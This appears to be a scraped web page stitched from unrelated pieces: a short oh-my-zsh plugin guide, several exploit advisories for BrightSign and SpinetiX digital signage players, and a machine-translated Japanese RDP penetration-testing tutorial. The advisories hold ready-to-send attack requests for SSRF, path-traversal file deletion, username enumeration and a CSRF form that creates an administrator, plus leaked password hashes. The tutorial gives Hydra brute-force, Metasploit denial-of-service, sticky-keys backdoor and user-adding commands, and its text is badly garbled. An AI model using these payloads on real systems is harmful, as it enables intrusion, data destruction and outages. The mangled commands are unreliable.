zsh has many fun plug-ins. The installed plug-ins are in the ~/.oh-my-zsh/custom/plugins directory by default. Such as our commonly used syntax highlighting, historical command prompts, and path completion. Complete command plugin git clone https://github.com/zsh-users/zsh-autosuggestions ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-autosuggestions syntax highlighting plugin git clone https://github.com/zsh-users/zsh-syntax-highlighting.git ${ZSH_CUSTOM:-~/.oh-my-zsh/custom}/plugins/zsh-syntax-highlighting 

Next, we need to put the two downloaded plugins into the zsh configuration file. Edit the plugins=() option of the .zshrc file, and then source .zshrc
Installing oh-my-zsh
oh-my-zsh comes with many themes, all of which are placed in the ~/.oh-my-zsh/themes directory, and you can change them at will. To change the theme, you only need to replace ZSH_THEME='Theme Name' in the .zshrc file and source ~/.zshrc. The default theme is robbyrussell. We change the theme to: agnoster 
Final effect 
Of course, you can also download other topics you like on git.
# Exploit Title: BrightSign Digital Signage Diagnostic Web Server 8.2.26 - Server-Side Request Forgery (Unauthenticated)
# Date: 2020-09-30
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.brightsign.biz
# Version: <= 8.2.26
BrightSign Digital Signage Diagnostic Web Server 8.2.26 Unauthenticated SSRF
Vendor: BrightSign, LLC
Product web page: https://www.brightsign.biz
Affected version: Model: XT, XD, HD, LS
Firmware / OS version: <=8.2.26
Summary: BrightSign designs media players and provides free software
and cloud networking solutions for the commercial digital signage market
worldwide, serving all vertical segments of the marketplace.
Desc: Unauthenticated Server-Side Request Forgery (SSRF) vulnerability
exists in the BrightSign digital signage media player affecting the
Diagnostic Web Server (DWS). The application parses user supplied data
in the 'url' GET parameter to construct a diagnostics request to the
Download Speed Test service. Since no validation is carried out on the
parameter, an attacker can specify an external domain and force the
application to make an HTTP request to an arbitrary destination host.
This can be used by an external attacker for example to bypass firewalls
and initiate a service and network enumeration on the internal network
through the affected application.
Tested on: roNodeJS
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2020-5595
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5595.php
01.08.2020
--
PoC:
# curl http://10.0.0.17/speedtest?url=127.0.0.1:22
# Exploit Title: SpinetiX Fusion Digital Signage 3.4.8 - File Delete Path Traversal
# Date: 2020-09-30
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.spinetix.com
# Version: <= 8.2.26
SpinetiX Fusion Digital Signage 3.4.8 File Backup/Delete Path Traversal
Vendor: SpinetiX AG
Product web page: https://www.spinetix.com
Affected version: <= 3.4.8 (1.0.36274)
Summary: At SpinetiX we inspire businesses to unlock the potential of their story.
We believe in the power of digital signage as a dynamic new storytelling platform
to engage with people. For more than 13 years, we have been constantly innovating
to deliver cutting-edge digital signage solutions that help our customers shine.
Fusion is a built-in content management application accessible from a standard web
browser - it is pre-installed on every HMP200, HMP130, and HMP100 device, and does
not require any additional license, cost, or software installation.
Desc: The application suffers from an authenticated path traversal vulnerability.
Input passed via several parameters in index.php script is not properly verified
before being used to create and delete files. This can be exploited to write backup
files to an arbitrary location and/or delete arbitrary files via traversal attacks.
Tested on: Apache 2.2.34
PHP/5.3.18-2
Linux 2.6.10
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2020-5594
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5594.php
03.08.2020
--
File Backup Path Traversal:
---------------------------
POST /fusion/index.php?r=backup/create HTTP/1.1
Host: 192.168.1.1
Content-Length: 62
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mooshoo/1.2
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.1.1
Referer: http://192.168.1.1/fusion/index.php?r=settings/settings
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: fusionsess=vb5se309b2seig780p47ch0pn1
Connection: close
SystemBackup%5Bname%5D=..%2Ftest&SystemBackup%5Bbackupall%5D=0
File Delete (test.7z) Path Traversal:
-------------------------------------
GET /fusion/index.php?r=backup/delete&id=backup%3A../test&_=1600981467420 HTTP/1.1
Host: 192.168.1.1
Arbitrary File Delete Null Terminated String Extension Bypass Path Traversal:
-----------------------------------------------------------------------------
GET /fusion/index.php?r=backup/delete&id=backup%3A../scripts/layouttheme.js%00&_=1600981467420 HTTP/1.1
Host: 192.168.1.1
Arbitrary Image Delete:
-----------------------
GET /fusion/index.php?r=files/delete&id=image%3A../dirtysecret.svg&_=1601128841154 HTTP/1.1
Host: 192.168.1.1
# Exploit Title: SpinetiX Fusion Digital Signage 3.4.8 - Username Enumeration
# Date: 2020-09-30
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.spinetix.com
# Version: <= 8.2.26
SpinetiX Fusion Digital Signage 3.4.8 Username Enumeration Weakness
Vendor: SpinetiX AG
Product web page: https://www.spinetix.com
Affected version: <= 3.4.8 (1.0.36274)
Summary: At SpinetiX we inspire businesses to unlock the potential of their story.
We believe in the power of digital signage as a dynamic new storytelling platform
to engage with people. For more than 13 years, we have been constantly innovating
to deliver cutting-edge digital signage solutions that help our customers shine.
Fusion is a built-in content management application accessible from a standard web
browser - it is pre-installed on every HMP200, HMP130, and HMP100 device, and does
not require any additional license, cost, or software installation.
Desc: The weakness is caused due to the login script and how it verifies provided
credentials. Attacker can use this weakness to enumerate valid users on the affected
node.
Tested on: Apache 2.2.34
PHP/5.3.18-2
Linux 2.6.10
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2020-5591
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5591.php
03.08.2020
--
POST /fusion/index.php?r=users/login HTTP/1.1
Host: 192.168.1.1
User[username]=NonExisting&User[password]=blah&User[rememberMe]=0&yt0.x=0&yt0.y=0
Response: Username is incorrect.
HTML: <div class="user_password login"><div class="errorLogin">Username is incorrect.</div>
---
POST /fusion/index.php?r=users/login HTTP/1.1
Host: 192.168.1.1
User[username]=admin&User[password]=blah&User[rememberMe]=0&yt0.x=0&yt0.y=0
Response: Password is incorrect.
HTML: <div class="user_password login"><div class="errorLogin">Password is incorrect.</div>
# Exploit Title: SpinetiX Fusion Digital Signage 3.4.8 - Cross-Site Request Forgery (Add Admin)
# Date: 2020-09-30
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.spinetix.com
# Version: <= 8.2.26
SpinetiX Fusion Digital Signage 3.4.8 CSRF Add Admin Exploit
Vendor: SpinetiX AG
Product web page: https://www.spinetix.com
Affected version: <= 3.4.8 (1.0.36274)
Summary: At SpinetiX we inspire businesses to unlock the potential of their story.
We believe in the power of digital signage as a dynamic new storytelling platform
to engage with people. For more than 13 years, we have been constantly innovating
to deliver cutting-edge digital signage solutions that help our customers shine.
Fusion is a built-in content management application accessible from a standard web
browser - it is pre-installed on every HMP200, HMP130, and HMP100 device, and does
not require any additional license, cost, or software installation.
Desc: The application interface allows users to perform certain actions via HTTP
requests without performing any validity checks to verify the requests. This can
be exploited to perform certain actions with administrative privileges if a logged-in
user visits a malicious web site.
Tested on: Apache 2.2.34
PHP/5.3.18-2
Linux 2.6.10
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2020-5592
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5592.php
03.08.2020
--
<html>
<body>
<script>history.pushState('', '', '/index.php?r=settings/settings')</script>
<form action="http://192.168.1.1/fusion/index.php?r=users/create" method="POST">
<input type="hidden" name="User[username]" value="" />
<input type="hidden" name="User[username]" value="ZSL" />
<input type="hidden" name="User[new_password]" value="testingus" />
<input type="hidden" name="User[repeat_password]" value="testingus" />
<input type="hidden" name="User[userRoles]" value="Administrator" />
<input type="submit" value="Forge!" />
</form>
</body>
</html>
# Exploit Title: SpinetiX Fusion Digital Signage 3.4.8 - Database Backup Disclosure
# Date: 2020-09-30
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.spinetix.com
# Version: <= 8.2.26
SpinetiX Fusion Digital Signage 3.4.8 Database Backup Disclosure
Vendor: SpinetiX AG
Product web page: https://www.spinetix.com
Affected version: <= 3.4.8 (1.0.36274)
Summary: At SpinetiX we inspire businesses to unlock the potential of their story.
We believe in the power of digital signage as a dynamic new storytelling platform
to engage with people. For more than 13 years, we have been constantly innovating
to deliver cutting-edge digital signage solutions that help our customers shine.
Fusion is a built-in content management application accessible from a standard web
browser - it is pre-installed on every HMP200, HMP130, and HMP100 device, and does
not require any additional license, cost, or software installation.
Desc: The application is vulnerable to unauthenticated database download and information
disclosure vulnerability. This can enable an attacker to disclose sensitive information
resulting in authentication bypass, session hijacking and full system control.
Tested on: Apache 2.2.34
PHP/5.3.18-2
Linux 2.6.10
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2020-5593
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5593.php
03.08.2020
--
Request:
--------
GET /content/files/backups/ HTTP/1.0
Host: 192.168.1.1
Response:
---------
HTTP/1.1 200 OK
Date: Wed, 26 Aug 2020 15:57:40 GMT
Server: Apache/2.2.22 (Unix)
X-spinetix-firmware: 3.0.6-1.0.21932
X-raperca-version: 3.0.6-1.0.21912
X-spinetix-serial: 001d400027b8
X-spinetix-hw: BonsaiT
Content-Length: 636
Connection: close
Content-Type: text/html;charset=UTF-8
Index of /content/files/backups
Name Last modified Size Description
Parent Directory -
Custom1337Name.7z 25-Aug-2020 10:06 1.0M
Extracting the .7z shows userpwd.txt file, cat userpwd.txt:
admin:e10adc3949ba59abbe56e057f20f883e:file,program,activate,layout,playlist,model,slide,edit,admin::0
testingus:b874da212a62786181c66c5bbaabf425:file,program,activate,layout,playlist,model,slide,edit,admin:se:1
0x00はじめに
この記事では、4つのシナリオでリモートデスクトップ浸透テスト手法について説明します。この攻撃方法により、RDPサービスをアクティブにする際に、攻撃者がターゲットシステムをさまざまな状況下で攻撃する方法と、管理者がどのような主要な防御を攻撃するかを取得しようとします。 「ターミナルサービスクライアント」とも呼ばれるリモートデスクトッププロトコル(RDP)は、Microsoftが開発した独自のプロトコルであり、ネットワーク接続を介して別のコンピューターにリモートログするためのグラフィカルインターフェイスをユーザーに提供します。 RDPサーバーはWindowsオペレーティングシステムに組み込まれています。デフォルトでは、サーバーはTCPポート3389に耳を傾けます。
0x01 RDPサービス攻撃
1.RDPブルートフォース攻撃
始めましょう!管理者がシステム内のリモートデスクトップサービスがローカルネットワーク接続を可能にしたと仮定します。

1.1 NMAPを使用してRDP攻撃者がNMAPを使用して、ポート3389が開かれているかどうかを確認できます。 RDPの浸透については、NMAPを使用してターゲットシステム(192.168.0.102)をスキャンして、Open RDPのポートを取得します。
NMAP -P 3389 192.168.0.102リモートデスクトップサービスが許可されている場合、NMAPは下の図に示すように、ポート3389として開くステータスを表示します。

1.2。 RDPへのブルートフォース攻撃RDPに接続するには、認証された接続としてログイン資格情報が常に必要です。有効なユーザー資格情報はユーザー名とパスワードを入力できますが、無効なユーザー(攻撃者)は正しいログイン資格情報を推測できないため、ブルートフォース攻撃を通じてログイン資格情報を取得する必要があります。


Hydraを使用して、RDPに対するブルートフォース攻撃を実証しています。 Hydra:複数のプロトコル攻撃をサポートする並列ログインクラッカーです。それは非常に高速で柔軟であり、新しいモジュールは簡単に追加できます。 Kali Linuxでターミナルを開き、次のコマンドを入力します。
Hydra -v -f -l /root/desktop/user.txt -p /root/desktop/dict.txt rdp:////192.168.0.102以下のスクリーンショットから、ユーザー名:Ignite and Password:123456は、brute -fute -fute -fute -fute -fute -futeを介してaightを介してaightを使用しています。リモートデスクトップサービスにログインする攻撃者。
2。 DOS攻撃のためにポート3389をスキャン

何度も、ホストがRDP攻撃に対して脆弱かどうかを判断するために、攻撃者はMS12-020チェックを使用して脆弱性をテストします。 Kali Linuxの下のMetasploitフレームワークでコマンド端子を開き、次のコマンドを入力して脆弱性をスキャンします。
補助/スキャナー/RDP/MS12_020_CHECKMSF AUXILYARY(MS12_020_Check)Set Rhosts 192.168.0.102MSF Auxiliary(MS12_020_Check)Set Rport 3389msf Auxiliary(MS12_020_Check)exploit from his his from scrienこれで、Googleを使用して、攻撃の脆弱性のPOCを見つけることができます。
攻撃がターゲットポート3389がMS12-020攻撃に対して脆弱であることがわかると、MS12-020_MaxChannelidsを使用して攻撃が試みられます。これにより、ターゲットシステムに対するDOS攻撃が発生します。
次に、DOS攻撃の次のコマンドを入力します。これにより、ターゲットシステムがブルースクリーンになります。
補助/DOS/Windows/RDP/MS12_020_MAXCHANNELIDSMSMSMSMSF AUXILIARY(MS12_020_MAXCHANNELIDS)SET RHOST 192.168.0.102MSF補助(MS12_020_MAXCHANNELIDS)セットRHOST 3389MSF補助(MS12_020202020202020202020202020202020202020202020202020202020202エクスプロイト

次の図から、目標は、いくつかの問題のためにシステムがシャットダウンしていることであることがわかります。
DOS攻撃執行者は、多くの場合、銀行やクレジットカードの支払いゲートウェイなどのハイエンドWebサーバーでホストされているサイトまたはサービスをターゲットにし、ターゲットユーザーがインターネットに接続されたホストサービスを一時的または無期限に中断することにより、マシンやネットワークリソースを使用できません。
3.被害者PCのEnable RDP
攻撃者がRDPサービスを有効にしない被害者システムを攻撃した場合、攻撃者はRapid 7が構築した侵入後モジュールを使用してRDPサービスを有効にすることができます。

これを行うには、ターゲットシステムにリバウンドシェルが必要です。次の図から、ターゲットシステムのリバウンドシェルが取得されていることがわかります。
ここでは、MeterPreterのセッション1を取得し、バイパスのセッション2から管理権限を取得します。
次に、次のコマンドを入力して、浸透後リバウンドシェルを生成してRDPサービスを有効にします
post/windows/manage_rdpmsf post(enable_rdp)sessionsmsf post(enable_rdp)Exploit  を使用します
を使用します
このモジュールは、適切な権限を持つ「粘着性キー」攻撃をセッションに適用できます。この攻撃は、UIレベルの相互作用を使用して、RDPログイン画面またはUAC確認ダイアログでシステムシェルを取得する方法を提供します。
Post/Windows/manage/sticky_keysmsf post(sticky_keys)セッション2msf post(sticky_keys)Exploit  を使用します
を使用します

次のコマンドを使用して、リモートデスクトップに接続します。
rdesktop 192.168.0.102 
ログイン資格情報の提出が必要になりますが、わからないので、下の図に示すように、シフトキーを5回連続して押してRDPのコマンド端子を取得できるように、上記のスティックキー攻撃を起動する必要があります。
4。 RDPを有効にする別の方法
被害者ホストシステムのメータープレターセッションを取得した後、RDPサービスのコマンドと選択した設定資格情報を有効にします。
MeterPreter Run GetGui-E-U RAAZ-P 1234次の図から、「リモートデスクトップユーザー」と「管理者」にアクセスするために、ユーザー名RAAZとパスワード1234が追加されていることがわかります。これで、作成されたユーザーを使用して、次のようにコマンドでログインできます。RDESKTOP192.168.0.102
ログインするには、ユーザー名raazとパスワード1234を入力します

これで、システムにリモートでログインしました。

0x02 RDP攻撃防御
1。セキュリティポリシーを追加して、ブルートフォースを防止します
管理者は、アカウントロックポリシーを使用して、ブルートフォース攻撃からネットワークを保護できます。セキュリティセットアカウントポリシーの下で次のポリシーを構成します。アカウントロック期間:管理者によって自動的にロック解除またはリセットされるまで、ロックされたアカウント保持期間を定義するために使用されるポリシー。ユーザーがアカウントロックのしきい値で設定されたログイン試行を超えると、アカウント指定された時間をロックします。
アカウントロックのしきい値:失敗したログイン試行の数を定義するポリシーで、アカウントロック期間のために指定された期間にアカウントをロックします。アカウントに最大数の試行をログインすることができます。
ロックされたアカウントロックカウンター:ログインの試行が失敗した後に合格しなければならない期間を定義するポリシー。リセット時間は、アカウントロック時間以下でなければなりません。

次の例の設定:アカウントロック時間:30分
アカウントロックのしきい値:2無効なログイン試行
ロックされたアカウントロック計算機:30分後
試行回数がアカウントロックのしきい値よりも大きい場合、攻撃者がロックされる可能性があります。

ポート3389でのブルートフォース攻撃により、アカウントロック戦略を再度テストします。
Hydra -v -f -l Ignite -p/root/desktop/dict.txt rdp://192.168.0.0.102攻撃者がユーザー名とパスワードを取得すると、間違いなくログインしますが、見ることができるように、パスワードをクラックするには2回以上かかります。

リモートデスクトップにログインして確認しましょう。
コマンド端子を開き、「rdesktop 192.168.0.102」を入力します。ターゲット画面を取得したら、爆破されたユーザー名とパスワードを入力します。以下のスクリーンショットから、上記のユーザー名とパスワードを入力したことがわかります: 123456
